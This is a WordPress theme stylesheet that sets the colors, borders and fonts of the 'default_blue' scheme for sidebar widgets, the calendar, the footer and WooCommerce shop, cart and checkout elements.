.scheme_default_blue .sidebar_inner .widget + .widget {
	border-color: #dbdada;
}
.scheme_default_blue.sidebar .widget + .widget {
	border-color: #e9eaeb;
}
.scheme_default_blue.sidebar h1, .scheme_default_blue.sidebar h2, .scheme_default_blue.sidebar h3, .scheme_default_blue.sidebar h4, .scheme_default_blue.sidebar h5, .scheme_default_blue.sidebar h6,
.scheme_default_blue.sidebar h1 a, .scheme_default_blue.sidebar h2 a, .scheme_default_blue.sidebar h3 a, .scheme_default_blue.sidebar h4 a, .scheme_default_blue.sidebar h5 a, .scheme_default_blue.sidebar h6 a {
	color: #222d35;
}
.scheme_default_blue.sidebar h1 a:hover, .scheme_default_blue.sidebar h2 a:hover, .scheme_default_blue.sidebar h3 a:hover, .scheme_default_blue.sidebar h4 a:hover,.scheme_default_blue.sidebar h4 a:hover > *, .scheme_default_blue.sidebar h5 a:hover, .scheme_default_blue.sidebar h6 a:hover {
	color: #1FACE1;
}
.scheme_default_blue h2.elementor-heading-title:before,
.scheme_default_blue .sc_item_title.sc_item_title_style_default:before{
        background: linear-gradient(to right,#1FACE1 0%, #1FACE1 65%, rgba(255,255,255,0) 65%,rgba(255,255,255,0) 71%,rgba(31,172,225,0.5) 71%);
}
.scheme_default_blue .sidebar[class*="scheme_"] .widget .widget_title:before {
        background: linear-gradient(to right,#1FACE1 0%, #1FACE1 66%, rgba(255,255,255,0) 66%,rgba(255,255,255,0) 71%,rgba(31,172,225,0.5) 71%);
}
.scheme_default_blue h2.elementor-heading-title:before,
.scheme_default_blue .sc_item_title.sc_item_title_style_default:before {
 background: linear-gradient(to right,#1FACE1 0%, #1FACE1 65%, rgba(255,255,255,0) 65%,rgba(255,255,255,0) 71%,rgba(31,172,225,0.5) 71%);
}
.scheme_default_blue.sidebar .sidebar_inner .widget.widget_search{
	background-color: #1FACE1;
	color: #ffffff;
	border-color: #0996db;
}
.scheme_default_blue.sidebar .sidebar_inner .widget.widget_search .widget_title{
    color: #ffffff;
}
.scheme_default_blue .sidebar[class*="scheme_"] .widget.widget_search .widget_title:before {
    background: linear-gradient(to right,#ffffff 0%, #ffffff 66%, rgba(255,255,255,0) 66%,rgba(255,255,255,0) 71%,rgba(255,255,255,0.5) 71%);
}
.scheme_default_blue .sidebar[class*="scheme_"] .widget.widget_search input[type="search"] {
    background-color: #4eb2e1;
    color: #ffffff;
	border-color: #4eb2e1;
}
.scheme_default_blue .sidebar[class*="scheme_"] .widget.widget_search input[type="search"]::-webkit-input-placeholder {
    color: rgba(255,255,255,0.5);
}
.scheme_default_blue .sidebar[class*="scheme_"] .widget.widget_search input[type="search"]::-moz-placeholder {
    color: #ffffff;
}
.scheme_default_blue .sidebar[class*="scheme_"] .wp-block-search .wp-block-search__button{
	background: #ffffff;
	color: #1FACE1;
}
.scheme_default_blue .sidebar[class*="scheme_"] .wp-block-search .wp-block-search__button:hover{
	color: #ffffff;
	background-color: #222d35;
}
.scheme_default_blue .sidebar[class*="scheme_"] .widget.widget_search input.search-submit {
    background: #ffffff !important;
}
.scheme_default_blue .sidebar[class*="scheme_"] .widget.widget_search form:after {
    color: #1FACE1;
}
.scheme_default_blue .sidebar[class*="scheme_"] .widget.widget_search form:hover:after {
    color: #222d35;
}

/* Widgets */
.scheme_default_blue .widget ul > li:before {
	background-color: #1FACE1;
}
.scheme_default_blue.sidebar ul > li:before {
	background-color: #1FACE1;
}
.scheme_default_blue.sidebar a {
	color: #1FACE1;
}
.scheme_default_blue.sidebar a:hover {
	color: #72cfd5;
}
.scheme_default_blue.sidebar li > a,
.scheme_default_blue.sidebar .post_title > a {
	color: #222d35;
}
.scheme_default_blue.sidebar li > a:hover,
.scheme_default_blue.sidebar .post_title > a:hover {
	color: #1FACE1;
}

/* Archive */
.scheme_default_blue.sidebar .widget_archive li {
	color: #222d35;
}

/* Calendar */
.scheme_default_blue .wp-block-calendar .wp-calendar-table caption,
.scheme_default_blue .wp-block-calendar .wp-calendar-table>thead>tr>th,
.scheme_default_blue .widget_calendar caption,
.scheme_default_blue .widget_calendar tbody td a,
.scheme_default_blue .widget_calendar th {
	color: #222d35;
	border-color: #dbdada;
}
.scheme_default_blue.sidebar .widget_calendar caption{
	color: #222d35;
}
.scheme_default_blue.sidebar .widget_calendar tbody td a,
.scheme_default_blue.sidebar .widget_calendar th {
	color: #7e8285;
}
.scheme_default_blue .wp-block-calendar .wp-calendar-table>tbody>tr>td,
.scheme_default_blue .widget_calendar tbody td {
	color: #7e8285 !important;
}
.scheme_default_blue.sidebar .widget_calendar tbody td {
	color: #7e8285 !important;
}
.scheme_default_blue .wp-block-calendar .wp-calendar-table>tbody>tr>td a:hover,
.scheme_default_blue .widget_calendar tbody td a:hover {
	color: #1FACE1;
}
.scheme_default_blue.sidebar .widget_calendar tbody td a:hover {
	color: #1FACE1;
}
.scheme_default_blue .wp-block-calendar .wp-calendar-table>tbody>tr>td a:after,
.scheme_default_blue .widget_calendar tbody td a:after {
	background-color: #1FACE1;
}
.scheme_default_blue.sidebar .widget_calendar tbody td a:after {
	background-color: #1FACE1;
}
.scheme_default_blue .wp-block-calendar .wp-calendar-table>tbody>tr>td#today,
.scheme_default_blue .widget_calendar td#today {
	color: #222d35 !important;
}
.scheme_default_blue .wp-block-calendar .wp-calendar-table>tbody>tr>td#today a,
.scheme_default_blue .widget_calendar td#today a {
	color: #1FACE1;
}
.scheme_default_blue .wp-block-calendar .wp-calendar-table>tbody>tr>td#today a:hover,
.scheme_default_blue .widget_calendar td#today a:hover {
	color: #222d35;
}
.scheme_default_blue .wp-block-calendar .wp-calendar-table>tbody>tr>td#today:before,
.scheme_default_blue .widget_calendar td#today:before {
	border-color: #1FACE1;
}
.scheme_default_blue .wp-block-calendar .wp-calendar-table>tbody>tr>td#today a:after,
.scheme_default_blue .widget_calendar td#today a:after {
	background-color: #ffffff;
}.scheme_default_blue .wp-block-calendar .wp-calendar-table>tbody>tr>td#today a:hover:after,
.scheme_default_blue .widget_calendar td#today a:hover:after {
	background-color: #ffffff;
}
.scheme_default_blue .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a,
.scheme_default_blue .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a,
.scheme_default_blue .widget_calendar #prev a,
.scheme_default_blue .widget_calendar #next a {
	color: #1FACE1;
}
.scheme_default_blue.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a,
.scheme_default_blue.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a,
.scheme_default_blue.sidebar .widget_calendar #prev a,
.scheme_default_blue.sidebar .widget_calendar #next a {
	color: #222d35;
}
.scheme_default_blue .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:hover,
.scheme_default_blue .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:hover,
.scheme_default_blue .widget_calendar #prev a:hover,
.scheme_default_blue .widget_calendar #next a:hover {
	color: #222d35;
}
.footer_wrap.scheme_default_blue .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a,
.footer_wrap.scheme_default_blue .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a {
	color: #222d35;
}
.scheme_default_blue.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:hover,
.scheme_default_blue.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:hover,
.scheme_default_blue.sidebar .widget_calendar #prev a:hover,
.scheme_default_blue.sidebar .widget_calendar #next a:hover {
	color: #1FACE1;
}

.scheme_default_blue .footer_wrap .widget_calendar .calendar_wrap .wp-calendar-nav a:hover{
    color: #1FACE1;
}

.scheme_default_blue .wp-block-calendar table+nav.wp-calendar-nav span.wp-calendar-nav-prev a:before,
.scheme_default_blue .wp-block-calendar table+nav.wp-calendar-nav span.wp-calendar-nav-next a:before,
.scheme_default_blue .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:before,
.scheme_default_blue .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:before,
.scheme_default_blue .widget_calendar td#prev a:before,
.scheme_default_blue .widget_calendar td#next a:before {
	background-color: #ffffff;
}
.scheme_default_blue.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:before,
.scheme_default_blue.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:before,
.scheme_default_blue.sidebar .widget_calendar td#prev a:before,
.scheme_default_blue.sidebar .widget_calendar td#next a:before {
	background-color: #f7f7f7;
}

/* Categories */
.scheme_default_blue .widget_categories li {
	color: #222d35;
}
.scheme_default_blue.sidebar .widget_categories li {
	color: #222d35;
}

/* Recent posts */
.scheme_default_blue .widget_recent_entries .post-date {
	color: #b7b7b7;
}
.scheme_default_blue.widget_recent_entries .post-date {
	color: #b7b7b7;
}

/* RSS */
.scheme_default_blue .widget_rss .widget_title a:first-child {
	color: #1FACE1;
}
.scheme_default_blue.sidebar .widget_rss .widget_title a:first-child {
	color: #1FACE1;
}
.scheme_default_blue .widget_rss .widget_title a:first-child:hover {
	color: #222d35;
}
.scheme_default_blue.sidebar .widget_rss .widget_title a:first-child:hover {
	color: #72cfd5;
}
.scheme_default_blue .widget_rss .rss-date {
	color: #222d35;
}
.scheme_default_blue.sidebar .widget_rss .rss-date {
	color: #b7b7b7;
}

/* Tag cloud */
.scheme_default_blue .sc_edd_details .downloads_page_tags .downloads_page_data > a,
.scheme_default_blue .widget_product_tag_cloud a,
.scheme_default_blue .wp-block-tag-cloud a,
.scheme_default_blue .widget_tag_cloud a {
	color: #222d35;
	background-color: rgba(255,255,255,0);
	border-color: #222d35;
}

.scheme_default_blue .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
.scheme_default_blue .widget_product_tag_cloud a:hover,
.scheme_default_blue .wp-block-tag-cloud a:hover,
.scheme_default_blue .widget_tag_cloud a:hover {
	color: #ffffff !important;
	background-color: #222d35;
	border-color: #222d35;
}

/* Footer */
.scheme_default_blue.footer_wrap,
.footer_wrap .scheme_default_blue.vc_row {
	background-color: #ffffff;
	color: #333333;
}
.scheme_default_blue.footer_wrap .widget,
.scheme_default_blue.footer_wrap .sc_content .wpb_column,
.footer_wrap .scheme_default_blue.vc_row .widget,
.footer_wrap .scheme_default_blue.vc_row .sc_content .wpb_column {
	border-color: #e9eaeb;
}
.scheme_default_blue.footer_wrap h1, .scheme_default_blue.footer_wrap h2, .scheme_default_blue.footer_wrap h3,
.scheme_default_blue.footer_wrap h4, .scheme_default_blue.footer_wrap h5, .scheme_default_blue.footer_wrap h6,
.scheme_default_blue.footer_wrap h1 a, .scheme_default_blue.footer_wrap h2 a, .scheme_default_blue.footer_wrap h3 a,
.scheme_default_blue.footer_wrap h4 a, .scheme_default_blue.footer_wrap h5 a, .scheme_default_blue.footer_wrap h6 a,
.footer_wrap .scheme_default_blue.vc_row h1, .footer_wrap .scheme_default_blue.vc_row h2, .footer_wrap .scheme_default_blue.vc_row h3,
.footer_wrap .scheme_default_blue.vc_row h4, .footer_wrap .scheme_default_blue.vc_row h5, .footer_wrap .scheme_default_blue.vc_row h6,
.footer_wrap .scheme_default_blue.vc_row h1 a, .footer_wrap .scheme_default_blue.vc_row h2 a, .footer_wrap .scheme_default_blue.vc_row h3 a,
.footer_wrap .scheme_default_blue.vc_row h4 a, .footer_wrap .scheme_default_blue.vc_row h5 a, .footer_wrap .scheme_default_blue.vc_row h6 a {
	color: #222d35;
}
.scheme_default_blue.footer_wrap h1 a:hover, .scheme_default_blue.footer_wrap h2 a:hover, .scheme_default_blue.footer_wrap h3 a:hover,
.scheme_default_blue.footer_wrap h4 a:hover, .scheme_default_blue.footer_wrap h5 a:hover, .scheme_default_blue.footer_wrap h6 a:hover,
.footer_wrap .scheme_default_blue.vc_row h1 a:hover, .footer_wrap .scheme_default_blue.vc_row h2 a:hover, .footer_wrap .scheme_default_blue.vc_row h3 a:hover,
.footer_wrap .scheme_default_blue.vc_row h4 a:hover, .footer_wrap .scheme_default_blue.vc_row h5 a:hover, .footer_wrap .scheme_default_blue.vc_row h6 a:hover {
	color: #1FACE1;
}
.scheme_default_blue.footer_wrap .widget li:before,
.footer_wrap .scheme_default_blue.vc_row .widget li:before {
	background-color: #1FACE1;
}
.scheme_default_blue.footer_wrap a,
.footer_wrap .scheme_default_blue.vc_row a {
	color: #222d35;
}
.scheme_default_blue.footer_wrap a:hover,
.footer_wrap .scheme_default_blue.vc_row a:hover {
	color: #1FACE1;
}

.scheme_default_blue .footer_wrap .mc4wp-form .mc4wp-response a:hover {
    color: #222d35;
}

.scheme_default_blue.footer_wrap li a {
    color: #7e8285;
}
.scheme_default_blue.footer_wrap li a {
    color: #222d35;
}
.scheme_default_blue .footer_logo_inner {
	border-color: #e9eaeb;
}
.scheme_default_blue .footer_logo_inner:after {
	background-color: #333333;
}
.scheme_default_blue .footer_socials_inner .social_item .social_icon {
	color: #333333;
}
.scheme_default_blue .footer_socials_inner .social_item:hover .social_icon {
	color: #222d35;
}
.scheme_default_blue .menu_footer_nav_area ul li a {
	color: #222d35;
}
.scheme_default_blue .menu_footer_nav_area ul li a:hover {
	color: #1FACE1;
}
.scheme_default_blue .menu_footer_nav_area ul li+li:before {
	border-color: #b7b7b7;
}
.scheme_default_blue .menu_footer_nav_area > ul > li ul,
.scheme_default_blue .footer_wrap .sc_layouts_menu > ul > li ul {
	border-color: #313131;
}
.scheme_default_blue.footer_wrap li a {
    color: #7e8285;
}
.scheme_default_blue.footer_wrap li a:hover {
    color: #222d35;
}
.scheme_default_blue .footer_copyright_inner {
	background-color: #ffffff;
	border-color: #dbdada;
	color: #222d35;
}
.scheme_default_blue .footer_copyright_inner a {
	color: #222d35;
}
.scheme_default_blue .footer_copyright_inner a:hover {
	color: #1FACE1;
}
.scheme_default_blue .footer_copyright_inner .copyright_text {
	color: #7e8285;
}


/* Third-party plugins */

.scheme_default_blue .mfp-bg {
	background-color: rgba(255,255,255,0.7);
}
.scheme_default_blue .mfp-image-holder .mfp-close,
.scheme_default_blue .mfp-iframe-holder .mfp-close,
.scheme_default_blue .mfp-close-btn-in .mfp-close {
	color: #222d35;
	background-color: transparent;
}
.scheme_default_blue .mfp-image-holder .mfp-close:hover,
.scheme_default_blue .mfp-iframe-holder .mfp-close:hover,
.scheme_default_blue .mfp-close-btn-in .mfp-close:hover {
	color: #1FACE1;
}

.scheme_default_blue .wp-block-image figcaption a {
    color: #222d35;
}

.scheme_default_blue .wp-block-image figcaption a:hover {
    color: #dbdada;
}

.scheme_default_blue .format-quote .post_content p,
.scheme_default_blue .format-aside .post_content p,
.scheme_default_blue .format-link .post_content p, 
.scheme_default_blue .format-status .post_content p {
	font-family:"Montserrat",sans-serif;
	font-size:14px;
	font-weight:500;
	font-style:normal;
	line-height:24px;
	text-decoration:none;
	text-transform:none;
	
}

.scheme_default_blue figcaption strong {
    color: #ffffff;
}

.scheme_default_blue .format-quote .post_content p, .scheme_default_blue .format-aside .post_content p, .scheme_default_blue .format-link .post_content p, .scheme_default_blue .format-status .post_content p {
	color: #7e8285;
}

.scheme_default_blue blockquote.wp-block-quote a:hover {
    color: #1FACE1;
}

/* Page header */
.scheme_default_blue .woocommerce .woocommerce-breadcrumb {
	color: #7e8285;
}
.scheme_default_blue .woocommerce .woocommerce-breadcrumb a {
	color: #1FACE1;
}
.scheme_default_blue .woocommerce .woocommerce-breadcrumb a:hover {
	color: #222d35;
}
.scheme_default_blue .woocommerce .widget_price_filter .ui-slider .ui-slider-range{
	background-color: #222d35;
}
.scheme_default_blue .woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #ffffff;
	border-color: #222d35;
}

/* List and Single product */
.scheme_default_blue .woocommerce .woocommerce-ordering select {
	border-color: #dbdada;
}
.scheme_default_blue .woocommerce span.onsale {
	color: #ffffff;
	background-color: #1FACE1;
}

.scheme_default_blue .woocommerce ul.products li.product .post_header a {
	color: #222d35;
}
.scheme_default_blue .woocommerce ul.products li.product .post_header a:hover {
	color: #1FACE1;
}
.scheme_default_blue .woocommerce ul.products li.product .post_header .post_tags,
.scheme_default_blue .woocommerce ul.products li.product .post_header .post_tags a {
	color: #1FACE1;
}
.scheme_default_blue .woocommerce ul.products li.product .post_header .post_tags a:hover {
	color: #72cfd5;
}
.scheme_default_blue .woocommerce ul.products li.product .price, .scheme_default_blue .woocommerce-page ul.products li.product .price,
.scheme_default_blue .woocommerce ul.products li.product .price ins, .scheme_default_blue .woocommerce-page ul.products li.product .price ins {
	color: #7e8285;
}
.scheme_default_blue .woocommerce ul.products li.product .price del, .scheme_default_blue .woocommerce-page ul.products li.product .price del {
	color: #b7b7b7;
}
.scheme_default_blue .woocommerce div.product form.cart .variations td,
.scheme_default_blue .woocommerce div.product form.cart .variations td + td,
.scheme_default_blue .woocommerce div.product form.cart .variations,
.scheme_default_blue .woocommerce.widget_shopping_cart ul.cart_list li {
    border-color: #dbdada;
}
.scheme_default_blue .woocommerce div.product p.price span.amount, .scheme_default_blue .woocommerce div.product span.price span.amount,
.scheme_default_blue .woocommerce div.product p.price, .scheme_default_blue .woocommerce div.product span.price {
    color: #1FACE1;
}
.scheme_default_blue .woocommerce span.amount, .scheme_default_blue .woocommerce-page span.amount {
	color: #1FACE1;
}
.scheme_default_blue .woocommerce table.shop_table td span.amount {
	color: #222d35;
}

.scheme_default_blue aside.woocommerce del,
.scheme_default_blue .woocommerce del, .scheme_default_blue .woocommerce del > span.amount, 
.scheme_default_blue .woocommerce-page del, .scheme_default_blue .woocommerce-page del > span.amount {
	color: #222d35 !important;
}
.scheme_default_blue .woocommerce.widget_shopping_cart .total .amount, .scheme_default_blue .woocommerce .widget_shopping_cart .total .amount, .scheme_default_blue .woocommerce-page.widget_shopping_cart .total .amount, .scheme_default_blue .woocommerce-page .widget_shopping_cart .total .amount {
	color: #1FACE1;
}
.scheme_default_blue .woocommerce .price del:before {
	background-color: #222d35;
}
.scheme_default_blue .woocommerce div.product form.cart div.quantity span, .scheme_default_blue .woocommerce-page div.product form.cart div.quantity span,
.scheme_default_blue .woocommerce .shop_table.cart div.quantity span, .scheme_default_blue .woocommerce-page .shop_table.cart div.quantity span {
	color: #222d35;
	background-color: #efefef;
}
.scheme_default_blue .woocommerce div.product form.cart div.quantity span:hover, .scheme_default_blue .woocommerce-page div.product form.cart div.quantity span:hover,
.scheme_default_blue .woocommerce .shop_table.cart div.quantity span:hover, .scheme_default_blue .woocommerce-page .shop_table.cart div.quantity span:hover {
	color: #222d35;
	background-color: #efefef;
}
.scheme_default_blue .woocommerce div.product form.cart div.quantity input[type="number"], .scheme_default_blue .woocommerce-page div.product form.cart div.quantity input[type="number"] {
    background-color: #efefef;
}

.scheme_default_blue .woocommerce div.product .product_meta span > a,
.scheme_default_blue .woocommerce div.product .product_meta span > span {
	color: #7e8285;
}
.scheme_default_blue .woocommerce div.product .product_meta a:hover {
	color: #222d35;
}

.scheme_default_blue .woocommerce div.product div.images .flex-viewport,
.scheme_default_blue .woocommerce div.product div.images img {
	border-color: #dbdada;
}
.scheme_default_blue .woocommerce div.product div.images a:hover img {
	border-color: #1FACE1;
}
.scheme_default_blue .single-product div.product .trx-stretch-width .woocommerce-tabs {
    border-color: #efefef;
}
.scheme_default_blue .woocommerce div.product .woocommerce-tabs .panel, .scheme_default_blue .woocommerce #content div.product .woocommerce-tabs .panel, .scheme_default_blue .woocommerce-page div.product .woocommerce-tabs .panel, .scheme_default_blue .woocommerce-page #content div.product .woocommerce-tabs .panel {
	border-color: #dbdada;
}
.scheme_default_blue .single-product div.product .woocommerce-tabs .wc-tabs li a {
	color: #222d35;
	background-color: rgba(255,255,255,0);
	border-color: rgba(255,255,255,0) !important;
}
.scheme_default_blue .single-product div.product .woocommerce-tabs .wc-tabs li.active a {
	color: #1FACE1;
	background-color: #ffffff;
	border-color: #1FACE1 !important;
}
.scheme_default_blue .single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li:before {
    background-color: #dbdada;
}
.scheme_default_blue .single-product div.product .woocommerce-tabs .wc-tabs li:not(.active) a:hover {
	color: #1FACE1;
	background-color: #ffffff;
	border-color: #1FACE1 !important;
}
.scheme_default_blue .single-product div.product .woocommerce-tabs .panel {
	color: #7e8285;
}
.scheme_default_blue .woocommerce table.shop_attributes tr:nth-child(2n+1) > * {
	background-color: rgba(247,247,247,0.4);
}
.scheme_default_blue .woocommerce table.shop_attributes tr:nth-child(2n) > *,
.scheme_default_blue .woocommerce table.shop_attributes tr.alt > * {
	background-color: rgba(247,247,247,0.2);
}
.scheme_default_blue .woocommerce table.shop_attributes th {
	color: #222d35;
}


/* Related Products */
.scheme_default_blue .single-product .related {
	border-color: #dbdada;
}

/* Rating */
.scheme_default_blue .star-rating span,
.scheme_default_blue .star-rating:before {
	color: #1FACE1;
}


/* Shop mode selector */
.scheme_default_blue .drone_media_shop_mode_buttons a {
	color: #b7b7b7;
}
.scheme_default_blue .drone_media_shop_mode_buttons a:hover {
	color: #1FACE1;
}
.scheme_default_blue .shop_mode_thumbs .drone_media_shop_mode_buttons a.woocommerce_thumbs,
.scheme_default_blue .shop_mode_list .drone_media_shop_mode_buttons a.woocommerce_list {
	color: #1FACE1;
}


/* Messages */
.scheme_default_blue .woocommerce .woocommerce-message,
.scheme_default_blue .woocommerce .woocommerce-info {
	background-color: #f7f7f7;
	border-top-color: #222d35;
}
.scheme_default_blue .woocommerce .woocommerce-error {
	background-color: #f7f7f7;
	border-top-color: #1FACE1;
}
.scheme_default_blue .woocommerce .woocommerce-message:before,
.scheme_default_blue .woocommerce .woocommerce-info:before {
	color: #222d35;
}
.scheme_default_blue .woocommerce .woocommerce-error:before {
	color: #1FACE1;
}


/* Cart */
.scheme_default_blue .woocommerce table.shop_table td {
	border-color: #e9eaeb !important;
	background-color: #ffffff;
}
.scheme_default_blue .woocommerce table.shop_table th {
	border-color: rgba(233,234,235,0.2) !important;
}
.scheme_default_blue .woocommerce table.shop_table tfoot th, .scheme_default_blue .woocommerce-page table.shop_table tfoot th {
	color: #222d35;
	border-color: transparent !important;
	background-color: transparent;
}
.scheme_default_blue .woocommerce .quantity input.qty, .scheme_default_blue .woocommerce #content .quantity input.qty, .scheme_default_blue .woocommerce-page .quantity input.qty, .scheme_default_blue .woocommerce-page #content .quantity input.qty {
	color: #222d35;
}
.scheme_default_blue .woocommerce .cart-collaterals .cart_totals table select,
.scheme_default_blue .woocommerce-page .cart-collaterals .cart_totals table select {
	color: #7e8285;
	background-color: #efefef;
}
.scheme_default_blue .woocommerce .cart-collaterals .cart_totals table select:focus, .scheme_default_blue .woocommerce-page .cart-collaterals .cart_totals table select:focus {
	color: #222d35;
	background-color: #efefef;
}
.scheme_default_blue .woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,
.scheme_default_blue .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after {
	color: #222d35;
}
.scheme_default_blue .woocommerce table.shop_table .cart-subtotal .amount, .scheme_default_blue .woocommerce-page table.shop_table .cart-subtotal .amount,
.scheme_default_blue .woocommerce table.shop_table .shipping td, .scheme_default_blue .woocommerce-page table.shop_table .shipping td {
	color: #222d35;
}
.scheme_default_blue .woocommerce table.cart td+td a, .scheme_default_blue .woocommerce #content table.cart td+td a, .scheme_default_blue .woocommerce-page table.cart td+td a, .scheme_default_blue .woocommerce-page #content table.cart td+td a,
.scheme_default_blue .woocommerce table.cart td+td span, .scheme_default_blue .woocommerce #content table.cart td+td span, .scheme_default_blue .woocommerce-page table.cart td+td span, .scheme_default_blue .woocommerce-page #content table.cart td+td span {
	color: #222d35;
}
.scheme_default_blue .woocommerce table.cart td+td a:hover, .scheme_default_blue .woocommerce #content table.cart td+td a:hover, .scheme_default_blue .woocommerce-page table.cart td+td a:hover, .scheme_default_blue .woocommerce-page #content table.cart td+td a:hover {
	color: #1FACE1;
}
.scheme_default_blue #add_payment_method table.cart td.actions .coupon .input-text, .scheme_default_blue .woocommerce-cart table.cart td.actions .coupon .input-text, .scheme_default_blue .woocommerce-checkout table.cart td.actions .coupon .input-text {
	border-color: #efefef;
}


/* Checkout */
.scheme_default_blue #add_payment_method #payment ul.payment_methods, .scheme_default_blue .woocommerce-cart #payment ul.payment_methods, .scheme_default_blue .woocommerce-checkout #payment ul.payment_methods {
	border-color:#dbdada;
}
.scheme_default_blue #add_payment_method #payment div.payment_box, .scheme_default_blue .woocommerce-cart #payment div.payment_box, .scheme_default_blue .woocommerce-checkout #payment div.payment_box {
	color:#222d35;
	background-color:#efefef;
}
.scheme_default_blue #add_payment_method #payment div.payment_box:before, .scheme_default_blue .woocommerce-cart #payment div.payment_box:before, .scheme_default_blue .woocommerce-checkout #payment div.payment_box:before {
	border-color: transparent transparent #efefef;
}
.scheme_default_blue .woocommerce .order_details li strong, .scheme_default_blue .woocommerce-page .order_details li strong {
	color: #222d35;
}
.scheme_default_blue .woocommerce .order_details.woocommerce-thankyou-order-details {
	color:#333333;
	background-color:#f7f7f7;
}
.scheme_default_blue .woocommerce .order_details.woocommerce-thankyou-order-details strong {
	color:#222d35;
}

/* My Account */
.scheme_default_blue .woocommerce-account .woocommerce-MyAccount-navigation,
.scheme_default_blue .woocommerce-MyAccount-navigation ul li,
.scheme_default_blue .woocommerce-MyAccount-navigation li+li {
	border-color: #dbdada;
}
.scheme_default_blue .woocommerce-MyAccount-navigation li.is-active a {
	color: #1FACE1;
}
.scheme_default_blue .woocommerce-MyAccount-content .my_account_orders .button {
	color: #1FACE1;
}
.scheme_default_blue .woocommerce-MyAccount-content .my_account_orders .button:hover {
	color: #222d35;
}

/* Widgets */
.scheme_default_blue .widget_product_search form:after {
	color: #7e8285;
}
.scheme_default_blue .widget_product_search form:hover:after {
	color: #222d35;
}
.scheme_default_blue .widget_shopping_cart .total {
	color: #222d35;
	border-color: #dbdada;
}
.scheme_default_blue .woocommerce ul.cart_list li dl,
.scheme_default_blue .woocommerce-page ul.cart_list li dl,
.scheme_default_blue .woocommerce ul.product_list_widget li dl,
.scheme_default_blue .woocommerce-page ul.product_list_widget li dl {
	border-color: #dbdada;
}
.scheme_default_blue .widget_layered_nav ul li.chosen a {
	color: #222d35;
}
.scheme_default_blue .widget_price_filter .price_slider_wrapper .ui-widget-content { 
	background: #e9eaeb;
}
.scheme_default_blue .widget_price_filter .price_label span {
	color: #7e8285;
}
.scheme_default_blue .woocommerce .shop_mode_list ul.products li.product .price, .scheme_default_blue .woocommerce-page .shop_mode_list ul.products li.product .price {
    color: #222d35;
}


/* Third-party plugins
---------------------------------------------- */
.scheme_default_blue .yith_magnifier_zoom_wrap .yith_magnifier_zoom_magnifier {
	border-color: #dbdada;
}

.scheme_default_blue .yith-woocompare-widget a.clear-all {
	color: #ffffff;
	background-color: #1FACE1;
}
.scheme_default_blue .yith-woocompare-widget a.clear-all:hover {
	color: #ffffff;
	background-color: #72cfd5;
}

.scheme_default_blue .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single {
	color: #7e8285;
	background: #efefef;
}
.scheme_default_blue .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single:hover {
	color: #222d35;
	background: #efefef;
}
.scheme_default_blue .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-drop {
	color: #222d35;
	background: #efefef;
	border-color: #222d35;
}
.scheme_default_blue .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li {
	color: #222d35;
}
.scheme_default_blue .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li:hover,
.scheme_default_blue .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li.highlighted,
.scheme_default_blue .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li.result-selected {
	color: #1FACE1 !important;
}
.scheme_default_blue .woocommerce .related.products ul.products li.product .post_item,
.scheme_default_blue .woocommerce div.product div.images, .scheme_default_blue .woocommerce #content div.product div.images, .scheme_default_blue .woocommerce-page div.product div.images, .scheme_default_blue .woocommerce-page #content div.product div.images,
.scheme_default_blue .woocommerce ul.products li.product > .post_item.post_layout_thumbs {
    border-color: #f7f7f7;
}
.scheme_default_blue .woocommerce ul.products li.product > .post_item.post_layout_thumbs:hover {
    border-color: #1FACE1;
}
.scheme_default_blue .woocommerce div.product form.cart, .scheme_default_blue .woocommerce #content div.product form.cart, .scheme_default_blue .woocommerce-page div.product form.cart, .scheme_default_blue .woocommerce-page #content div.product form.cart {
    border-color: #dbdada;
}
.scheme_default_blue .woocommerce #respond input#submit.alt:hover,
.scheme_default_blue .woocommerce a.button.alt:hover,
.scheme_default_blue .woocommerce button.button.alt:hover,
.scheme_default_blue .woocommerce input.button.alt:hover,
.scheme_default_blue .woocommerce .woocommerce-message .button:hover,
.scheme_default_blue .woocommerce .woocommerce-error .button:hover,
.scheme_default_blue .woocommerce .woocommerce-info .button:hover,
.scheme_default_blue .widget.woocommerce .button:hover,
.scheme_default_blue .widget.woocommerce a.button:hover,
.scheme_default_blue .widget.woocommerce button.button:hover,
.scheme_default_blue .widget.woocommerce input.button:hover,
.scheme_default_blue .widget.woocommerce input[type="button"]:hover,
.scheme_default_blue .widget.woocommerce input[type="button"]:focus,
.scheme_default_blue .widget.woocommerce input[type="submit"]:hover,
.scheme_default_blue .widget.woocommerce input[type="submit"]:focus,
.scheme_default_blue .widget.WOOCS_CONVERTER .button:hover,
.scheme_default_blue .widget.yith-woocompare-widget a.button:hover,
.scheme_default_blue .widget_product_search .search_button:hover {
    background: #222d35;
    color: #ffffff;
}
.scheme_default_blue .woocommerce .widget_shopping_cart .total strong, .scheme_default_blue .woocommerce.widget_shopping_cart .total strong {
    color: #7e8285;
}
